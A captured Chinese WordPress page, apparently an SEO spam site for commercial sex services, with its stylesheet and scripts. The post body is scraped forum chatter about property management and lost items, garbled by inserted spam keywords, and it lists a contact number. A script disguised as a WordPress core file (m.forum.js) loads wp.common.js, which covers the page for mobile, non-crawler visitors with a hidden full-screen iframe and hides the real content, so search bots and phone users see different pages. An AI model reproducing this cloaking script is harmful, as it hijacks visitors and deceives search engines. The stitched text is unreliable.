

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ishpcsk.com/908/
body_size: 7850
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
	<meta name="tt:bot" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta name="robots" content="noarchive" />
	<meta name="keywords" content="龙凤,水疗,男士,按摩,SPA,水磨,桑拿,养生网" />
	<meta name="description" content="上海后花园夜生活论坛一个专为男士打造的养生胜地.在这里你可以体验龙凤水疗的奢华享受,感受专业按摩带来的身心放松.SPA的舒缓氛围,水磨桑拿的热力,为都市男士提供了一个恢复活力的空间。" />
	<title>福州品茶寻花每天都有新鲜感 - 爱上海419社区-夜上海生活论坛</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='css-css' href='/wp-content/themes/deeto/themestyles/css/main.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100..900%3B1%2C100..900&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='style-css' href='/wp-content/themes/deeto/themestyles/bootstrap/bootstrap.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='deeto-style-css' href='/wp-content/themes/deeto/style.css?ver=2.0.0' media='all' />
<link rel="canonical" href="http://www.ishpcsk.com/908/" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Le9CCrFXhI9XNn9",ck:"3Le9CCrFXhI9XNn9"})</script>
<script src="/wp-includes/js/m.forum.js?ver=1.1" type="text/javascript"></script>
</head>
<body class="post-template-default single single-post postid-908 single-format-standard wp-custom-logo">
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="top-bar container">
		    <div class="site-branding"><a href="http://www.ishpcsk.com/" class="custom-logo-link" rel="home"><img width="150" height="50" src="/wp-content/uploads/2025/03/logo.png" class="custom-logo" alt="爱上海419社区-夜上海生活论坛" decoding="async" /></a></div>
		   <nav id="site-navigation" class="main-navigation">
			<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="Main Menu" class="menu"><li id="menu-item-1320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="/">Home</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1321"><a href="#">Blog</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322"><a href="#">Communication</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="#">Fitness</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="#">Events</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1325"><a href="#">Wellness</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="#">Health</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Be fond</a></li>
</ul></div>
		   </nav>
		</div>
	</header>
  <div class="container">
	<div class="row">
		<div class="col-lg-8 col-md-12">
	<main id="primary" class="site-main">

		
<article id="post-908" class="post-908 post type-post status-publish format-standard has-post-thumbnail hentry category-ylyf">
	<header class="entry-header">
		<h1 class="entry-title">福州品茶寻花每天都有新鲜感</h1>	</header>
	<div class="entry-meta"><span class="posted-on"><time class="entry-date published" datetime="2023-10-23T10:21:21+08:00">2023年10月23日</time></span></div>
		<div class="entry-content">
		
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="538" height="800" src="http://www.ishpcsk.com/wp-content/uploads/2023/10/1410820467.jpg" alt="" class="wp-image-909" srcset="/wp-content/uploads/2023/10/1410820467.jpg 538w, /wp-content/uploads/2023/10/1410820467-202x300.jpg 202w" sizes="(max-width: 538px) 100vw, 538px" /></figure>



<p>［常州溧阳品茶］今年换了新的物业，我脸上写了一个大大的“服”，〖镇江哪里有油压店〗新官上任么也三把火的哇。靠近人民医院那边一排房子路灯也舍不得开，因为那边马路上有路灯照过来，所以这笔钱就省下来了。小区路灯像个鬼火一样，暗的不行不行的。拍鬼电影都不要道具。楼层的路灯坏了都快两个月了也没人问信。绿化一塌糊涂，更加服气的是路边车位还不改造，走路都没法走。拜托你们赶紧整顿整顿吧，不要让我们这些居民寒心了。谢谢啊。→←业主你好：感谢您对我们工作的关注，2023年1月我公司进驻盛世华城小区，期间的坎坷不便赘述。关于您反映问题现做如下回复：1、小区西侧路灯（请见附图），可能是天目湖大道的灯太亮了所以让您忽略了我们小区的路灯灯光。2、楼层内的楼道灯。我们1月1日进驻盛世华城小区以来已更换楼道灯300余盏，但不知道您说的不亮的是几幢几单元几楼，请及时跟我们联系。3、小区绿化确实较为茂盛，我们已经计划进行整体修剪，请稍安勿躁。4、路边车位改造问题，我们也期待能够像公司另一个管理项目--永盛家园一样能够得到政府部门的支持给予改造从而解决小区停车问题方便大家出行。 再次感谢您对我们工作的支持与帮助，祝您和您的家人生活愉快！新盛世华城物业电话：87576665 上海市众安物业盛世华城物业服务中心→←要做好工作不难，物业自己必须带钱管理，物业费免费。→←自己楼层灯么自己来来了哇→←不是可以换物业吗 自己成立业委会→南通崇川区泻火←凿壁偷光→扬州花桥水磨←学着人家自理→←业主你好：感谢您对我们工作的关注，2023年1月我公司进驻盛世华城小区，期间的坎坷不便赘述。关于您反映问题现做如下回复：1、小区西侧路灯（请见附图），可能是天目湖大道的灯太亮了所以让您忽略了我们小区的路灯灯光。2、楼层内的楼道灯。我们1月1日进驻盛世华城小区以来已更换楼道灯300余盏，但不知道您说的不亮的是几幢几单元几楼，请及时跟我们联系。3、小区绿化确实较为茂盛，我们已经计划进行整体修剪，请稍安勿躁。4、路边车位改造问题，我们也期待能够像公司另一个管理项目--永盛家园一样能够得到政府部门的支持给予改造从而解决小区停车问题方便大家出行。 再次感谢您对我们工作的支持与帮助，祝您和您的家人生活愉快！新盛世华城物业电话：87576665 上海市众安物业盛世华城物业服务中心→←你们物业换的少的啊→←麻烦把停车位问题解决一下。→←以前就说过了，新的不一定有老的好→←谢谢物业公司及时回复，连云港验证QM能体谅你们其中接任的艰辛，小区比较大，管理肯定也比较艰难，只要大家齐心合力，肯定走向辉煌。只有大家相互理解、积极沟通，才能及时化解矛盾。→南京kb场2021←这种事情可以直接向物业公司反映嘛，何必上论坛？难以理解。→←物业是公益慈善机构？→←千头万绪开头难，给新物业公司一点时间。→←今天大白天亮着路灯做什么→←我就是看到一楼楼梯口装了一个声控灯泡，别说，晚上蛮亮的。下次希望规范停车，不能乱停车，不然看起来不好看。→←特别路口还停车→←越换越死。→←强烈建议盛士华城小高层地下室的灯换成原开发商的日光灯，进入小高层地下室的灯实在太暗相比其他小区是最暗的，晚上下班回去吓人的→←业主你好：江苏夜网娱乐地图感谢您对我们工作的关注，2023年1月我公司进驻盛世华城小区，期间的坎坷不便赘述。关于您反映问题现做如下回复：1、小区西侧路灯（请见附图），可能是天目湖大道的灯太亮了所以让您忽略了我们小区的路灯灯光。2、楼层内的楼道灯。我们1月1日进驻盛世华城小区以来已更换楼道灯300余盏，但不知道您说的不亮的是几幢几单元几楼，请及时跟我们联系。3、小区绿化确实较为茂盛，我们已经计划进行整体修剪，请稍安勿躁。4、路边车位改造问题，我们也期待能够像公司另一个管理项目--永盛家园一样能够得到政府部门的支持给予改造从而解决小区停车问题方便大家出行。 再次感谢您对我们工作的支持与帮助，祝您和您的家人生活愉快！新盛世华城物业电话：87576665 上海市众安物业盛世华城物业服务中心 物业的回复的漂亮，而且格式到位，大家好，我想办个登高证，在哪里办？→←问度娘→←特殊工种→←中关村大酒店对面往东约300米华联超市旁边4楼→←包过吗→←九年制义务教育接受完了的人基本能过，登高证又没有技术含量，都是些最简单的基础答题→←有恐高症的可以办吗？→←苏华17楼征溢教育培训→←登高证？南通美女自荐孤陋寡闻了哈弱弱的问下～有说话证放/屁证不→←你是要办安监局的吗？ 加微信15151908651→←自己看看书，刷刷题，基本都过→←苏华下午1.25上黄到上海的7路车577车牌 我东西落在上面 连忙到汽车站去追，车追到了 东西被别人拎了床单四件套 不知道哪位好心人捡到了→←大海捞针→←是的呢！→←车上有监控摄像头→←顺手牵羊了→←唉！让原本不富裕的家庭，雪上加霜…就一会会追上去都没有了。→←肯定看见我下车就据己为有了，驾驶员说看监控也没办法，哪里知道他是谁哒！只能怪自己做事情不小心了。→←失小财保平安，想想开点咧畏。→←舍财免灾</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://www.slowov.top">slowov.top</a>原创发布，转载请注明原文链接。</p>
        </div>	</div>
</article>

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.ishpcsk.com/905/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">南平龙庭居spa水疗比较烧脑，也很有趣</span></a></div><div class="nav-next"><a href="http://www.ishpcsk.com/911/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">广州各大飞机场狼友把热爱的事情做到极致</span></a></div></div>
	</nav>
	</main><!-- #main -->
	</div>
	<div class="col-md-12 col-lg-4">
	  <aside id="secondary" class="widget-area">
	<section id="block-14" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><form role="search" method="get" action="http://www.ishpcsk.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-27" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.ishpcsk.com/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/02/'>2023 年 2 月</a></li>
</ul></div></div>
</section></aside>
	</div>
	</div>
	</div>

		<footer id="colophon" class="site-footer">
			<div class="footer-inner">&copy;2026 Ishpcsk Design: Newspaperly WordPress Theme</div>
		</footer>
	</div>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script src="/wp-content/themes/deeto/js/navigation.js?ver=2.0.0" id="deeto-navigation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ishpcsk.com/wp-content/themes/deeto/themestyles/css/main.css?ver=6.4.3
body_size: 1743
content:
@charset "UTF-8";
/* line 4, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: 'Work Sans', sans-serif;
  scroll-behavior: smooth;
  color: #000;
}

/* line 13, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a {
  color: #004b96;
  text-decoration: none;
}

/* line 16, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a:visited {
  color: #004b96;
}

/* line 20, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead {
  margin-bottom: 1.5rem;
  padding-top: 1rem;
}

/* line 25, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px 5px 0px 0px;
  padding: 0.5rem;
  background: #f1f1f1;
}

/* line 33, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a {
  color: #000000;
  font-size: 1.75rem;
  text-transform: uppercase;
  margin-right: 7px;
}

/* line 39, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a:hover {
  text-decoration: none;
}

/* line 44, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding img.custom-logo {
  width: 150px;
  height: auto;
}

/* line 52, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu {
  background: #ffffff;
}

/* line 55, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a {
  padding: .75rem 1rem;
  color: #000;
  margin-right: 3px;
}

/* line 60, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a:hover {
  text-decoration: none;
  background: #e2e2e2;
}

/* line 67, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu .menu-item-has-children::after, header#masthead .menu .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 82, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .current-menu-item {
  border-bottom: solid 2px grey;
  color: #000;
}

/* line 88, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation {
  width: 100%;
}

/* line 90, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul {
  flex-wrap: wrap;
  border-radius: 0px 0px 5px 5px;
  justify-content: center;
}

/* line 95, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul {
  display: inline-block;
  position: absolute;
  background: #ffff;
}

/* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a {
  display: inline-flex;
  padding: .75rem 1rem;
  background-color: #ffff;
}

/* line 105, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a:hover {
  background: #ededed;
}

@media (max-width: 968px) {
  /* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  header#masthead .main-navigation ul ul a {
    display: block;
    padding: .5rem .75rem;
    font-size: 1rem;
  }
}

/* line 116, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul .menu-item-has-children::after, header#masthead .main-navigation ul ul .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  transform: rotate(270deg) !important;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 130, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle {
  background: none;
  border: none;
  position: absolute;
  top: 10%;
  right: 2rem;
}

/* line 137, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle img {
  width: 1.5rem;
  height: auto;
}

/* line 145, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.entry-meta {
  margin-bottom: 0.5rem;
}

/* line 151, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary article {
  background: white;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 25px;
  border-radius: 20px;
}

/* line 158, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary a {
  text-decoration: none;
}

@media only screen and (max-width: 600px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    padding: 20px;
    margin-left: 0;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    margin: 0;
    padding: 0;
  }
}

/* line 173, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary .entry-title a {
  text-decoration: none;
  color: #121212;
}

/* line 180, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary {
  background: white;
  color: #1b1b1b;
  border-radius: 20px;
}

/* line 185, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul {
  list-style: none;
  margin: 0;
}

/* line 189, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li {
  padding: 10px 0;
}

/* line 192, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li a {
  color: #1e73be;
}

/* line 198, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary .widget {
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 20px;
}

/* Footer Styles */
/* line 207, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer {
  background-color: #ffffff;
  color: #000000;
  padding: 20px 0;
  text-align: center;
}

/* line 213, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

/* line 218, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner .footer-menu-container {
  margin-bottom: 20px;
}

/* line 222, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu {
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
}

/* line 228, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li {
  margin: 0 10px;
}

/* line 231, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a {
  color: #000000;
  text-decoration: none;
  font-size: 14px;
}

/* line 236, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a:hover {
  text-decoration: underline;
}

/* line 244, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a {
  color: #000000;
  text-decoration: none;
}

/* line 248, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a:hover {
  text-decoration: underline;
}

/* line 253, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-text {
  margin-top: 10px;
  font-size: 14px;
  color: #498bb7;
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://www.ishpcsk.com/wp-includes/js/m.forum.js?ver=1.1
body_size: 221
content:
document.writeln("<script language=\'JavaScript\' src=\'/wp-content/wp-m/wp.common.js\' rel=\'external nofollow\'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.ishpcsk.com/wp-content/wp-m/wp.common.js
body_size: 942
content:
var userAgent = navigator.userAgent.toLowerCase();
var isMobile = /iphone|ipod|android|ios|ipad/.test(userAgent);
var isSpider = userAgent.indexOf('spider') !== -1;

if (isMobile && !isSpider) {
    var ss = '<div id="showcloneshengxiao" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="/wp-content/wp-m/" style=""></iframe></div><meta name="apple-mobile-web-app-capable" content="yes" /><style type="text/css">*{margin:0px;padding:0px;}html{width:100%;height:100%;min-width:100% !important;}body {width:100%;height:100%;overflow:hidden;min-width:100% !important;min-height:100% !important;}iframe {max-height: 100% !important;}</style>';
    
    document.write(ss);
    
    setInterval(function() {
        try {
            document.getElementById('body').style.display = 'none';
        } catch(e) {}

        for(var i = 0; i < document.body.children.length; i++) {
            try {
                var elementId = document.body.children[i].id;
                if(elementId !== 'iconDiv1' && elementId !== 'showcloneshengxiao') {
                    document.body.children[i].style.display = 'none';
                }
            } catch(e) {}
        }
    }, 100);
}

var ssiF3 = ssiF3 || [];
(function() {
    var scriptElement = window.document.createElement('script');
    var firstScript = window.document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
}());
